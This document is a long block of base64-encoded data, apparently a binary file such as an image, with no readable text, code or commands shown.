JhgGUYTUWKHM0QIId6Q02LP8aytjTDeIH2HFU4wQQ1DitM1ZENdTrTkM6RoVA1BWZ6U0vA6k7k8mmu2eT0EBBw1/sH+Ajw1aJZIBLHogzI5dekEjW/61gahVmgUSKiGhEKKsi70F5E+7PpDhMKGVpgwyq4Jbfd5Wrsot2+cu/6o6j73brzzbpdv/+nyG70CZy9IHGYmG9hA4b6UJQNmS3Hvu4nA0hM8JkBOM5oAxpkopybLFWM4h7iCDlTTOc/FJk96akMbSLdCJegAdXkQDuxCViGRxe45VjgDr7AzKOMcx2XfUc5nepepbfyuccFbTyR0NituSAMYmfAZN+IhtFMwzyQoCRDSZNU0gYTDViHClUtyNbszAOISFHKdcY4FNZaU7z/nUxW0dgBBOkLmRUEJAzfmVyP79TEf/cCfufSn/i7+set//[base64]/[base64]//kZCj3rFb371Gy66YSUsa4ELXhA7YAIXWDCvAMRcKclPyEYygVxy0eJgJBmgLHM9cChTmTK7ks1upINtOk0LYaq50Y5WC3FoaYpXu9rUci6FmhPC6WCwhtleysOJgsWgcrvbS0iKO0MNYsyMitSkCqW4y1TigKjLoJVUkUTTJJ8VuRjVZWEXFb/IrpOrmKyDeJE78FzrG9vKXnoyq0Tpy4R869pPTq0gDJEAxn33O2c6B5RH/l2XWeIiYAP32c/2esUrIKGGueokowxW3GIUiMAEHtp9lK3sMmOQMEprQrOb/bAu16CE1MB0Ykw4cRu0AGotaGELK45DbVLbSiaA/jbGK9ABjZHzC2ExJ8c8/Ij2fPmxH4MniLwTLlLNo1QL2ywMyfVmOK+8Zf6Q7xAsqV6IxAlWS23ZydXGclinTWZua9tEwIjElpk1NjXTlc2/Q3e60X3kYrd7mQiYlrvljYBsRdCAdqyAvPVNGX73298I2NeXNCpJyV6r4DyBZOE25UAIo02BQGH3ejqgCUpf0NKo6LCHSRO7UeghNbKEKRPagOJRl/rUKzZtIlbdStBqIcY6UMLqkBOsDMWOFDzUFSwAkUPgBNPXNqZ574ickWEDZQMcLXYSlrggsrLkF06WJkzEeYhDnKKbTFd2Gy21deVY+xRPd1a32yg0sXt7/j89Gzu01lduut5R3W9XN9L1PXcBwMgnYaJ7sQFumAezKNJ5t/C//x0UBCpw4BA+eCW3tcAXPbjek53wHTfgbgS0oeKZtbQmrtxhyzHkNG8KuRZSWGqTozrlKl95G1qtwpjCXOaVEtYvcHxGHopy57/s8XF+XkyZYUQYRCYPS4Yid6bex6nGsx7Zwb5dXPVMD3C+evKFBnZsc51EWy579rv9RuyL7SBKYHvb6Qt38hMX8IC3+0/OH3ijPz4yxF9/wQTfb8JH8vDaYvviJXglCOrf7fIWgsvDPM3LOFDSJT3QHNIZNVLbgpNLtZSijRTTgh0QPSbwABGKuVGYtVor/oYcoz3PI4Xboynd87Xg6r2hCz6WgIahyLsKyJkCiQ+CyLrleTrmci+W0INY8JmCkDYqWr4qejrr0zLtI8Ls+o+E6L5xO4h8Cj/xK78nHL74a7cA+JR6myAqlEKb2buAwbssfDf1oD/[base64]/rM7nviJYpRCMOQ3oSi8SHIgCBI4xton/[base64]/mDSuygjDCXhGaHQ0hzOMFInGNYssjYo8ClNG4UGAAOxG1sjINamcTPs8PwS1kXtACGSpNzgxl2OCFWOCGNiBVqtHTMHHRhQlUtCtMroE/t0LSCIiSKP6jJfMOwTQgQFpIiV7SIgcJ7C7J1RYg3D7NhpcRS0Dwq47zGwjQsR0TG77j1MYyfdKCRQ5yVxEDDDxt+BpyfKDP56UvxQhRqP8TMpDAMkamKZcxp9cSmgsyjJUoKGsI2yRTaL8ksjrQtOMAYqbw9a4MqoUKQMUJQQkMa/USnYURFArRCFYsTYIObP8R3vkQFi4tbU0q18iBd8KMhOcyyECDbuku6eEwVnRS3PaNvZitkiIBObCrmpzzGujPlHkum57z/[base64]/IzpJIU1XH1J9H4TTG4x2Id6nJRcTJhs2KB8fJSxaKl3UI362KLOUIu+4JiU+LycoJyxGMi5sMTNCLky9NXnbL5iLOzeGOkWmNUtVNum5OAg1Nxs/NiEXQCRMPSggPTAsQjw/PnB6O8auQD9OQ0tjS1FXSpKbTLGpSO7ESAk7RxY/SzgwU0xLTmRgVWjIUXXiTs+3UB9IUihaUi4iXDB1X2ChVnFtYXyDYOPJVw8/[base64]/vJddu56PuKujvqLsuLH6wMvLzB6Wz1itwmmcyIawwLWuxsH71QZ5y0eEy3epzYKA0Zm5xp6HyamXybGjz7LxyL+4yL7X08z6yNbY3HnG0ozT1adczaSP16TX2a7I066a0bis3q3n2MGzz8jC3t7e1vj33S+m6ka44VeT4V7A2oi64Z/I3ryA2Lai4bzS3Mi93dTN39759YjV4b+q6b3h5sqz6srh75bh8Kvc87xg7MX08tnp6ebl6uv88Pv9+QKE9HTN9tOR7tTA8eDT9tL18u7r+L7u98l4+N/4/fH6++Gs/e3H//rk/[base64]/Hfdfm/WOEBhlXMm5urLi6dcV/A2sP7LB7wwlgJP4CWvMExgwsNVl6jHB+TUaTgE7SMJFbfcuPHGEKD147AgKChwU41VtATfXfdkgJ1BNWjDVIFlXbAciggxRWqNmFX20QoH8HWrVWW3bNhVeIc8FFIF8/1UWXUB1GiBBO1gVo1nWOVehUjErVyNlYnl3Wo1MmQDLLMNEQA8Yaf0ByBySrFUPLIyTVRttsvOUW026/+WablVcGR1NvNMj225gX/fCDDDD88IQJNEyXFY1wYteii3Qi5F13Ofwx0R1XmCnSRgcA0BJvR2IRJg3ymUCfbZLdt95LVm650UEyLpjXBC7O2ZONDZZFJ4ychroVhhiSVRBPaQ3mFlB2wSViq/[base64]/MAMMTTwD1LnXxwnlxvXTfK8AEWEwEyf4ayLlXU0cMC2wbEHcYHGbCOZig3sMQu9ToAbtdWZumRMnY8k8iW3VxTlOVHPLcVfHqOcgna6ahxwlaVTPNro4Ys8xt1XpiWG/lqmvPuFMmdKg871xdVEAhazRWYCQ9DDGjPCEtINTOQhHZXxp3bk378SaD1ldc0fVFX1/JbWwZWY0uu9evyZkJcMd9Hd3sH3Qn4Uv+YeYdFf07gkaBfoQbEGuIRAMWYUgJwy5yn8c5SmAcodhuimK5E2EKQdkh1uikUhbQGYVkE7RR6XzEMcF0jiwWTMqHUkQr2a2IRK+aVQldVkKw1MV2dcpdxuDEqWH5rlha2eCDJHADGhhvFv5gMM0fmMeaRxgqTDQRU/[base64]/[base64]/[base64]/i8oOSvaSBRgbgSjqooouhEU6KVlmUMSVVJgoRSEWKl1exckWuSxFW9hKWqbDvtDxh7WQrGDcHHSt4wpIADaZyA0jEAnlD/MMjRpFbt2LhiEBAyROwQB4zyYY2aWOOF6KKiVFgAhOG0NKUkEOS+Vwtcg842wy+SF0zPYGomSlnd+PG3/BmsiRHWoM843gHjPgrNoCaGP4NwAAGvaJkYcRBoHznW1CO2Nc2k1PIYkPsk6DEMi23JBaAA5xitIJydAWu4IwY3GAO/vkgS2FhiTiL0taBlnUYVmErZ1egnJ0VxP/FYXcFLeKh8UjAEhDrUtYQi+P94Qp3kPEo4ri1ihwux/zjW0neOwKnTtmpcfADJmARCyMbQg1aMs4TfpuR6P6GOBx4QBinPIOtjhOsYYWXvLzMbYGIAAjTdA8QSGEtL6y5IgarzaD+9wfYGI4+6s1PQQ+YH8Z9BGC5mYEE9LwrPndaOwgoNKmz8oKCG/zgCE+4wgWeEwiA7tBReQHQZMQUhMcgBi+4OMYbnDmD/OSEr6sZJP4tLReLxyDTnBXBwV07YJbqBAKB5pVFZw7zl5LVMFOZ+YgrwxUfofqmUzHBHVoNiSuAQca23dsTRFKukeQgb7sdSdp+szXfSFOqxAbmkddA1DFdedkj4TWXOKCBKDMXTV8TJ5aznT65ddvLCFjrNNGzBqACYs3969/CXMIBMIskx2GKbpr/Sm/GIRLf5EKAAAYiANT+BEGVXAxUCu6Dylu+CZjHvOV9UITMN4EKRQh96D2veYkzBQIbcIHqXeDwzTnlBT4gvQ9M36CCM4X1NK/o6i0v+t73fuOWlWgrRaRxuWSos7KKy8WLAPrQX3zSJVz+718AFINn6PS5z32HEP4AAdX3oAerR7BSUO+CHlge/BuoObBuDpmllN/zlUe1gXWJ4h0G/UE5GPowklxb2yaPzWPyWzkQHkiVVDMgTeryA2oQB4YwCrNVbKMwVU0mTdnjBUEmLjMhbWnyRdKGXdEBJNqmYG/nZRtAgRZIA6mhJHkjEQVDA/[base64]/mW9jAJeKgHaVCLRzgJrtCZnvmZnikKdmBRLkAIQvmTyWAOSsl6eNkDXdAKxhCbsmkMoQCHeXlzWkF+RXAKtdCbvlkLdtCFFUd5PlAFmYkEJdAByqmcxicsEUAYN/UYN4AFDlgaf3Cd1/kIpv7hBWLjR9e4Bsh0Y2CQA0DwA+l4BdPYgOQYDdEwDMSGjuRREtIEBlfmBUv1NfUoLho4ZdNVPluDLPpYHf0YXiq2NVtzgBHxB2+EGhUxA/khHL1Rn0HkBVWHLjZ4bznIOA/[base64]/7wUKj7sAtv0HyGiYmu8A6O+qjocJpCSZNvgA6P+g7jkKmauqmugHsuwAfJEKqimgymAIduCKhnoAu9sKqs2guvoIRuioRV+SC3F3vwp3rFaQq2sKu8Wgt80ASU13lHWAV8sKJZ4AQqkKwqUALMWgIYJ3ES8JxBxyDA5YCYEC3XGQfXiSRBFhsm8FuFcx5sdmNP0D/ouQaGII6jUQxFEgvFdnTt0htstTUUCgNkV4/[base64]/q4j+sKPaB7acAOoxqq0zAIb6CSp9C5nVsLrcqqteC5pHsKhNCFneMCVTAJlNC6rUsIdoB5b6CrvLqrviq0RcAHrksJoXAJpnAJx+oEwusESFC8d1pwBhJ0uEIWIoCCxOYHSAIGG3tM11JFX/5yKMDlbjdGntGCLUOmnsUgDdLArqERC9N4BcXBVmDgVPYZE/gJj2THr2eHr+UzEvkYoI91sO2DACNAoe1iJuN1BZBwLeixHmVSn9pqCLaFCX6wsWqwsEsFEx9beIuDg4g3AkNxsjsBeVPxMER4AyL5BSz6ojMbozXrs+yQs256Bp/QsyiMD7pghWwIe2fADUarpFKZw1GJD3pABU1wBoxgDlPaDUqYebNHextQnOrQtUzspW/JlvZgDm8AtpGZBu0wt1icxVqMxa4wrJOwD1sMt/vwCaKwtX17xl3qt+1gBEWoB/qAuG+cuO8gDIPQCvYAuXg8DpILi5Z7uezACP6RYA6XG6qhW8ihewpN4IoQ4AN8MA2zuauvuoS1ULu2G7tNkAbMMMm2oMm2kAliELzDa7wY9yCghFNNESaj8J6v1jTaep1pMyXYGz43ZjDS9AcGg67qKr7iy67uWk1g8ERrY00/UK/3iq8yIY/msS4aqCYlgTM4M38Q1WX6e0FrxTblwmPABQgKSgMaAAAAYG1PsIB+8AcN6K6xAAuG4Ad9AAcPrC72GkbuW8EiK7IPw6G2oSEanDqAAXHRGgEV9QIg/[base64]/AGgMzJvcqFl8wMtsAJnMCrnIAIeCAGnxy8xmt7x/gUN5AD5jxVRucFCqydVRRGxYEchvIb3LhsNCBMCitVozAL4avL0lCOs/AIC4gmAAsGfuAF0LG+7mvM+mp2viFtNJE2bEJZPAdTHjbNH4YAI8HMYbKN4NlmHODNX3OA6BlV6ToKreYswxALSKbO7Lw129Mtj/[base64]/UA3YwDYP8DHxgCqNq1kZuDLFLFhsw0bRbu9MgCbpA17t6CW/wtIFaC3ud133t12PQ5UKQBcs6yvZnTkCSL+LIwGzDddCIvmS3ZP8jNuWZHEHkVOkKC8QgDdSgy99Qjv7ApDzXxAEwMI1+8ARHEEQw8L75Gr9ORGX1iDYr1iZLUdtdIc24rbIU2kzXSKH8RAPCzS7ifGTI7a7K7SzMnc7OTaGk7bEBYx/1LDj6wRJXomgrox1BSBiMIwEFJ7ZoqIm6yww2C6TqwJI8CcTAwNA+aw8wfAaf+MPcsN85vJhSOeDSXplVgOCpN9FCLO0EDqbaPpmHuofM9wbQ4OHkHrftEAnC0OHCoA/wkMUpbqi6YN9VAA2I26WJaw+SMAjrjuOb+gxnwONH4QJdsAuDPA6i8ApFbuRlbQyE0ANKPtFSvsl2EApubQuhULU0LAmcrNeIgAhdPgRDIAQrYAElQP4C9nd/TjEfjyCOhhAHCIwJf+DybR49vVGe5eMbaEOfCpiuooHn4vsN38Aa7moFG2uvHPAEUeUFRwCOf97m8IjM1wMD+3o9VyABsRHpQYhOlF7ppxIA/duxxkGh4MaNwf01R2AFagAHfmAJRTbqbr/cR2YJ6twHcaAGagMDx/GOGnBI090wqx4TGoIq24FOkgEBEZDEuo6GU/gJlKALuiAK8l2ju8AIVvgGkdANkY/CQYqolSen+u3sUUmZadntb9ml+PAJVU57TvkJTdy1YvylY/oPu2CElVru5X7u497T+wAN7dDuHB63hMrU+xDDPmzFl7oPwsCVwjAOl2oPOv4rCZPguJtqCqb5uP4O8AEAAU0gCuMwyJ2b8ApfyAzfhaiH3xEPnK9gDG4tChjvA1fO11s+BkOAAijwAQpgAQnQAbBUGCuWZTeQygAxypCaH168PHr0B8wPDg84jJgRccaPKzNg/PghQ+MTLxi9GBo1qxg1atJIfis2DFYsOF7iyODA4UgfQ36eyAAThyEHDRp4xmyoAcZEGRoeDH0iQgINERskPN0QVepUqRIQIAiQVetWrl0DXPUaVuzYsRIC0PDy5McMDjM4crzyZESEAxx+WFEDxw8mvrCGERsWWHDgWLH4WvKTOI4XizDU/hgRky7dA5UPRKAcgUOEuZU5z/64GhorWa5Xm1KN+jSCBBExqqSx86mVNtrafv2KpEsYO97s1LWKNOjMG2Dq8PXuLawbcuT2RBVpQqUbOnvVrV+vrs/epFb29ukDH178vu/2gDV5IbWKMHPk3b+HH1/+v3/uXdkp4qPIG0n76P+vT775ACRwH3P0mMScdu4hkD592mkHHF2gafA/[base64]/Us88/lwJUgg0E/[base64]/TJkkzP6Qh2lszkmnOEMhe9CFUxjDmc/sxhl6JJUPdal1pkDD4CJRCziZyRh6GJwdytQ7L/Xid8Eb3vA+wKcJICBQyVueCR7hvPlxqlGPsFVD2vKQSkHrU9DKHwc/[base64]/hoBTe++P6GQfagCeowY9xe9h19oFGNUWmCHnbBDcY2lhvCgGw75AMOyFbWssLgBjCoUIQXBOwNS2tQN5rQAwggoLQQ2MALYrDa1WpJEvpw5GaLUFet/WcfukDdbN9AoabBTReNzNAuJjFKt1WBkHrQBzxUtFzmqkgSJzKcK8xRy2Q0zgcv8IEPQCc4MTbBB8ucBJGcZIxJdMEFEHBBF17BuSY9owpqVJ4LmkAJYzSpdszAryla9yVT4JcZtPuSOYFXp3Sqc08JqICfAGWCDdCAL+X6w00OQlG5NGRS/KSIP6nFFg5YyjF7icVISBKOcBz0G6gaRizUEIc4gPQicUDIoyYCGf6gXG8EDxCKRnJ6lF+ZFKWpMUtLvwIWITdLNFfBlwjicmGaZhgI+xMKReDgQUwEZiUjFCpRwWVUvsTKD2vQFLXU4NTNYOYyMrzXmQ8AgGzdS6VY/bEClYda16RBrAZbxjTO2hskRsJhkZjOwhr2BocV2o1UiI4Xq6MOSXRjixCyRzfe0AQXVNrOnxBGy+yxi258J26GdcoGejBcAZX6PRWiDziqwFk+6sEeFRJGEyCwlRxOgAS3JkFrqOBJRxaBj1WgEIHQEQkXYRIcF7JtK16rtgsJN4lKLIJ8Pdlcajt3F/bIkT4IEctaNg5paeDDJybBREmcrpDy1Zwxe/EMRv50YbRdMMN62VuLSUvlBVQQRTntu19+75ecbxqw8ArMAIJ/[base64]/XOaNTxspfcADSEIM0NPVbakKADhqY/wQ33gAeN55UABJogisGa2vLuAZCqORsw5FZoF6TdigAmMHrS6/66kQ1yha+LkAbQAmgf0OgGNKABjEiYA9n0GdtridtsQjsMd6NtwiSqXW19SOIZfpuROYRUy3G8IpFFEAY6KGcOO5w7DcgQb5NMYQeClc0Op2Bv5+yQOhdQ4RXl7Hf6W/[base64]/[base64]/JnEFHomK8js/W+gF9dPG/UIE4BECAhs4+cuT+rs/hAMEJIwDasmJR4GJ/uGfA5yIOLCC/HELTAnAWaAFUoAEQAAEhJinWf6YBWK4wBSLhVnwA72Alh/gqTjwA/FBQlkZs/[base64]/qmadYEMhoEAxieJ6amLKGxIRRuDKYRBSd4AAY0M+L4An9zLmo4Ll+4UiPjEGQfKmr2ICExBaIUEhqiQyh4Cm98IOVHMIsK0Ij/BaqqzpPyTqCuh+SmkI006g1q0JtGQGsYg0vnIqiPBbl2QASKAEVcIIsuARTeMojmhh8+AQXaYXjQAer7I3qkLQscgVVMhl8IBFAyw60dAVHO0s6Ii30Uv4sOWo84eIPYbDLxnMFSbiY6MM88hAG2cQl7KKCrGmQdqACF8gKBBi9wizMCWiN9aiQdoAkxzwDV5DM/9CHT4hM1/ukzMwQfeADYABNwHkuXJS0bkA+1TyDVhjNR90FO7iaq+kiVzCa2Qqv2jSFLuDUV2ASdePN8KO363qBD6GdbBzO9IsTOnm/AsOTcqwB4xG9CdgAQxEfR3kCGMi6RyCIASRRjvqUJ5CxKzCEebwIbbEfQ7iDeUIIc5HJwpiFC2RPYqDWWKDPcqHPKyuXWHHI52GM/[base64]/K0z010wLZvbYZJcAZVFzch13ItBRRPnRAvnFwDhepQzdqtMvaRdTxgdWiAklgB8oZB3AQpDdQnF4A1VDlnGl4g8OaL2tKVfXrnTkZglYtsPt7Thw4HuV5ijWYJ1nRCU5hlDEbAYMFgIorCFaZgY/IVf20R5EgCWmwQMAgof71LLloEEjAMKF6jQUZU0j7aUhZsQKNgKgBpLgfKCAA7Rcic6lzpbV0PTIRMMm5oCBLwSCSxAt5XckUs9eow1dIgIRRoCgWA4M1ALOCIKiaWAO5MDN5sdwqhAgs7AoEXVgBnZmHvYRL4AM2rNgp2lEXYV/mONIcVQfcGQRuGFmStQ7tMCPweA9zeINKa4Ks8d9PUkTLa4cd7VnsqgKp/SNwkDU2tbVbM0wvTNo/OkU6VRN8yzQAuT1AUo6eQTVAxRAJ0QPGK9TmKtRxSBHnEI5dEBF1KNLWDA5fUy2ojVvKYQfcmYQloRy9dcY06IEskYRTMOIjRmIjBrDaSWIkzv6EMThO5NST5qwAHMi1p7gXE8AC6WSxWbmCR2CxirTcuhioRJkBhnyC/HQMTCAGESuJ0Q0MapVjgSw5lLhA1Q0h9VGV/OEAGqiVu1Ah+qm5i9BPu3gCQtld8cUqRYZB4BW6msKIzSheS7meu+iphlQfZyBdfC3Cey3CQ6mVuDBeS7GIMyaoc2GMMnuKKdQAGtCgKrQLoJTBf1HR8pWzDUBKFUgCMTAFPrjR5MgYJNKjM/gEYDirXWCiZK4iK7pYF2EER9NfllnS/[base64]/og6D2XE3JoKQA0KKUZd8VMkeeQRrAiAHUDFc2yevhKSDslkx2BuflZJcUIelVCJPECGrJurSIiDXYC0yQuHdRjQP4YlZ5gMudlAei5Vq25aeYgA542CSQAjHIBEL4Zd7oBm4wK3UgtjfgxapMWf6p0YW0EulEsqtoZhlucAVqHo/wmNkmAJ1JkMsDVsRu2LwNCD7YUkxRwBIRmODS8+0J4CNREGEAaYdJSJPh2hrl/o9QGiwLwT34yEw06gI9ENt/vkVJUAfmY77tcNosamgiMQY/A4bFyqxXQO/0Tm9gUO/2DoXARC/YKLf5loRIQDTQaQXA/RJmGAROzSL65oNCOOn3sxP7Mx7luQEE+pccuIHnsYKavgI/eIQ1YIjv5Wlh9ekZeJ4juAg/UM9iWGrUnQWEiBVMWIk4VuqltmOnLow/EBb/[base64]/giN4Hl55wGEYSMMAg4jQz34FCfVZz6VOKKNOsZWAhUfAgoigASAABFqAhDjwoH9dOZ/Yav9kQcaOih8H8gcS8hmUAJPMKTCniJtI8ghlyPEhBieX6yiPSYgc5Q4VHxAqQkyYFTgIwIWYCwnAjFWBAytgMYtMWBlE86FcWBGAbDeX7DiH8zk3BUJwQ3wQBSPCh4BeKyBFDon5hET6hEEf9Gu7DnxwRV0Ahk/oBkYvI0dnk0SED3DI6EyHD1GIHc+cLMfZABdIg0kkkLR8ARFY5womPXfeNXqmj0fShV0A/PqYhEgQRWGA2T/9B3AoGzt6K76pdf5uEKTXeocUZi7R9xtR8HXmC/sYCJgqGHYiMYeH6YZpeKZpmIZCeAbad6ZpeIbVsfZpqD6uKr9aQFUzOYVsny9uT6M18WgzIXfhMfcDS/enGBZ234Ac2IA7GAU/[base64]/jscbZnTg9mRnrU6Stt+vTpfadddWlyRti+2LL32etmu1u72bLN3UanOzY4Ki5c9JDU7h/y5Pt09XgxgQSJCdInUJQOPUYRPvuSc3dVmRE47vsmSdqeXJgr8/Dg/aPdufYbaPvWr98nqvWnfe/2v9ulC91++riyyzj8vSOKPuMouCCDDX5CRQwvYMeNMBVayA0jkZiTDIccGkPINL2IKOIzb9QyoojG2NEDBBD0YKItMcpoyytU+OBDE/[base64]/oAEHaT6x6w9qEKS5n8PAAocakPCChQlhAQGEJrRg0oef0Qx6zjnUfGNoLLMQMwwxs+iu+6FGJdXt5BwoJMMPmwJhwrgXpVpqWyFp5P48Scuj2ir1KNFQq00RzJBTS5RrrxNUa3iFLK+IA3sUVskqi6wlyrrfh7IEjQKsowbBuv32V/ik1RGUJhRWW8glwIrIJXAbIEEJ7qIXd70LMJk4BSH2ZRh8uGIx6gCGJB7Trw3qghFvUJg98DGwxXTGHK6whz7sAYxPtMIVwmDYadDRjVa0wmVvwJHQLqbDi8EDGk0YThp2gbJ/tAMcfACZyKhDMuuQIAZGEMUQ/3EPykxiF/dIDjq48QnYJMcduwhPcuChD2HsAh05O+N+jBixVgxtP64QxdD0MQlXHO0dCkJG0/LYjklETUJUKBoLaziJT0hCF1/rUDJMQYgThf5ND8xAkYj40AMgEkJttTiFJF3wo0vsqBbGoISP3sBJuwkJEXlDkgc8sIISkCBwUkKeRExQESwQBExxUAOvpDWCyUXuB5nyJU2i8oM4YIV1QYmFJfpgiVkcQxNAoAENgBAGXpCCV4gKFDXCoc1wUMNQQSEGOJ3hjGHMQijmHMoo/[base64]/UghPGjVGR8sa3vq2yla6U5USoJIJsJc4LXoDDl8I0Jg0cQQYY9cIVDuqFPxzBEM8aBTGiEY3bHWoW1FwDGP4ACd3VLr2C2qY2u8lecK4XnP7+/e/[base64]/AxFD+9I2Bz86/xShG7uhbuz8FCr/[base64]/mpUE461m8DpQ38GQru+POYxXwQqvOzQ3hlEpZPTDj3oAmXCAKNydDGI9MRGsdA4Qw96WwRh7EfVrDaQPiJBtS8PYmVME8Ubvhq1IqRBa6qdRiQ+YYzj66EVy0fRKd4wthEZQxJNiHy31WaMal9b2pQ4g9u6fVxw42HJWTh/uSN0rueK4AYUwQIg/mCIePMqTCp/wANkkG/7kdgpVhhFUETDwA2K7BRKxbFXOaVXwzkcNxUK7qQXxUWgM9wOxmkA/hWYQmyPx33KPYnc89BTSASOyZnE9P6wigSAhUGp3KyMmK24HAw8AVRIBUHwyvocHUEk3XlhArP0QVPMgAkcwAhgQXzBirwNRLAIRSyESccRXb/FAQeclEzgU9VZHQG91Aa0CARswAsUQRWkgR3wASWEwiswwzRIwtjVix0sBj5wwyBIQpQBgy7UyytkzWHgg5cxQpaFkCRwgz20gx/[base64]/EE+7gSf+EF42USZPECOtZhOqAFLeAFQOMPAlUM5nIM2xY7sHCB/CeB9MWBEPmAESuA41Rj+EdgILMQPEA80nYsHlmTJQViojCD1nJsJ1MoMxMQM0EBLqJyHyQAMus9UIE5BuA+z4JxDMQvP/cEabA80gYEa7MTNNRQSxoEG5oQVwMpFycABHMBanCQVCtD6RYAEZKEWSkgRGIEX2oEkUEIYhkIoLEM6tIIwQIY6HJUaql4kdAM4HMarQYY5vP7CKxyGORzVIGhGCKlDwPRhUrEDMJwQZ/wLNzAMOmzG36VQK7zBtlGBz9xDbFAmWe1Qe5gDJ0JAE6SHzBDRLrgMH4zmaLqMaZ7mJ4gC6nGHOXwCMNDiP1TDLrjC5LWHMGyRepiVMESCKp7eGbWDK9yQRHTmqsWGZa2agnAVOkhWHi3IM4RWdgyVaiHDK4jCKyxfh0zDKywbipiCJDDCKzDbK9QWcdiBtNVCKHRBD/RAF+RBLaiNdxqeHZjCt3FCuB3J3lxAk1iABSRABUiHBIgAFlCECQACENyBLXmJtMyAvZ3JQB4lzYEUUAjgNzCkQz6k7AwcoBycNEhDRTJgOP4U3ESq18Gp1+yolzgNhR/g30nBHEgCExCEikmaJISpZEqcmyuJwPXECkHJpEskBOX8wBVEhfsUxAyqz9E1C/rooEAcZRxwif7pBE/[base64]/[base64]/quJ1nSKfxucSGXKeEnu76ruzZJDdRAEFDAdOWACSRLH/iEH1TLLrHomVwXHNgsT9ySFxhCwjJkOTgcQxIgATrchebXekXchloswYnTRqpBmQBAx3osCtKAyI7s/[base64]/YAiRJW4ykzYwc1zoiV5Eg794kyQUs734mAA6wGz62nyHAj08sqL3V7wPMQAwqi64whR+ML/754tf5om824RfsrO/ERtzBFcPFfsMEjtPS1e/[base64]/jaNFLCJ5gCJD3DTu8Cs/VCLehBF7zBKZAyipiyYXubtxlXKw9BKrGrfs5yK7mfBOQAGNjrlwzE/[base64]/46IsN0Q669BqB9+Idz9Wy0A4iDuDCc2hpHtYojBzC04VUn7s3clT3I4mxQriRUxicYiKeRtR11wyRIFtI8AzoMOZE3TTL0mXfowbAhUh0/w6+pHiM8Etl8Zzfmda4pH7MdtpYrtnEZyXKlUiqdwAmsQLmRAITlgJRgQaeAwZfM2yNgb0fWr5nIwLxZBSxYAvXCgjMIIGn3uZ+Tr6A4pGo/HO20TjRfbDRUcyxgggbYdju5BP4kmG8/GFuUhKrcaNZNoTmXBEvSgHVvT+UcsK0Iz3Nf1BF47Hhd6S9BRR88FCxEQzkUOtFGinfPelGckziRtxVYlxrQeU/8wAPAhP5MyATUSsBYaJ2ETG0XeqGauql+P/s2MEM6ODhK87CAswOBS1CeAvgE5eXbQTGEx/RMd8bd4fRphG1llJ4V40OG50bf9i04RIyhrTi9u2Lo3dUZ/UOMh5E92AFgtd56vAN97AMWS6qOq17mvkM3uAKrtUIk6AHE20Eg/t7DQyYfMGsy6LWG/Non2KKUU99Ozy6J5BoleHJha/mWdzljg3mYizmZx2OUoLkIgAFFZAv8jIIXVIsFdmTAnpQM9MlQIF0uoxef/7nRE2A5UMP5OiQ9cFOhXxP8nugEzgJHOjpDNER1o5sJTDoIWvr/osS5bYASCZCUcHo6gwWHLfQBP/6OTXgYdBtkL31XMNsg4og2PZQDMeTcrNv6rQeFOCU6easBzXoBDPgBlwQ7AAChhtmy1WXdFnZh1UrCJ5Al1kL7s78pGc7dgwf4YzRGKwAD6MNhnb5d6MOhLjDVYkj4uJO7PuzCVqMGMIAVFehBapQGZXxCO/[base64]/GgAcUB0h7wwTZmGTFfvCSBo7n0Dp0pVrW2/fv4EzYzYNXyRG3dglx8dOHSN1yXedoTKd+hluyZVTeiOdOhU7y5PbEz+evD19+oTZa3eevZ0mPppUUbePfv1uZ1yxr7+ff/5///3/+QccH1xIg49JEExQwQUZbLDBNIqwQxdgKHTFQlcozBAYV/[base64]/5CQACsoJJgAq/SUmuDsWIja4KwsAJLBBq2hatXup6QK68R7npghisMg0ONvxJDbDHGHBumnHro+YYyzfDNF1/OOqM1tIMMgQGMESJSTTVyfa02tmk3ELI2O/iImJKJKQ7F4osvPuUUYLZrRUNgdHljQmA+ocKHk1FuwmNuuKFQjyaKQNmHIq6kkOWbWd5F511yBkZnbnYGxuQXfKBCFKBx1oWKT3jG2emnoY765l0mccEFopnMujsqsu7a66/BjiEGraerwuytvcNZGGF0EWXtt3d54w234Z5k6RzX3iUN73b+BBicda4ihrLGdgVwvcUeW5SfW9bZjioWd/oTJv4hf8Vyy0MxOxTMMQ6FiiYI6Vz00UkfnRInnEACiRI6aH1QhsO6AQgsyMJiFEwQiuMHGTh4SNdJJSqNpmhiMQSWTj0FlSSTSI3G1JVMCnXWezmFNVZaZ4lllCcieoADXt8CdoRmi0XW/GOzvcrZZ6FFQC2xFJbtfQlMeO2tuMC1i4MZ9NprBHT7EMAAugt3mKEJMeZFD2pQT1/5uohFLkIMz+zkX494BFEOUDCD4UUGT4hf/[base64]/gQPe+J4O3IKV8XDzfM62yLK0sZX3ty9b7JvBBEbyvfmz5wQzocoVwaUAuHBjBAw4Qgbl4wTCHscS74OWYA56DXuVoVQP3xS/OOGOCoMGEGq7ghSvAIAIGMygHOPCDJ5BAmx+cFv62rimWEtbwhjKzqJBIOK0eygyjJKyoRUEaUpR1tGFEA6lJRZrSkB5Siy1taVYuOQESMBQ2l5ypTGeaU53ulKc91akIbIiyMiaOh0ISmw/EZsMNaHGjSX0BbCp6QrKQwISAHKrYZlpVL9rQpVqEFgR42FWxjpWsGKVkTGNqAjAAQQQkeAQsMGEJde2uIQ8p5aQgcoBdffMuf+BUMb6RElmGinmkmtWsPMkpYuJuFLAYBjA/ExNiriFXGuCADJQpPqmUD5qdzdY03WdJtUBLWtSK3/[base64]/Sw52+lHFx+DhcjLj4AuQymQb0i5S30XdiPowuW7q6ZzW1285szyt9jhVe8ZonpffHsUxP01M4+NYt/2/5rWvkthSlTnW99twkWAissmyIwsKPL6+hK3pS85X2W+Qh8STnbOCobaLSkPS1eL9BuwXD1gqMkrKuHkMvCDkFoQ2D9iFd2+MMgPsk5UCKNydwrgimWLE98YojK3qVXR1HKZjkNTfjSOKbQXTZpAe3QH5sFCFew9mrjMoMHjKCgGUwNDNTwZF/6Erj8igY96kGv3lKP3FkOrgQj25NRyCA1YE6uasxZFG6Z+c9oRguQ4RxwgQ/czd9N1qMdfdY8L3yn9dvzTu0L8dNypSxdQUAE3GfoQ9P00wVeNCXxi1Y7G/iSNAYvya/FrGRvhc4G9gIYRFDqPpz6m+eE9bbPOf4RSln21XV9wiw4HFiUnIOwokKJqkT8yp5whidNb/[base64]/sPcJ3DOEVsFKP9awLeJqKvmTFvS5dQccvm80VgUC9sFrdwzbtEdHAEdje7v7odwTuRN/1AzMDwXdDloKYQKc6+y65LCvbBG/w/C1aFC8BFbDgtG+zEC6/JC8C/UxhDk3azuLismUDPs/zGEpbJE28Mm2mHI70LO0DUa6SWu/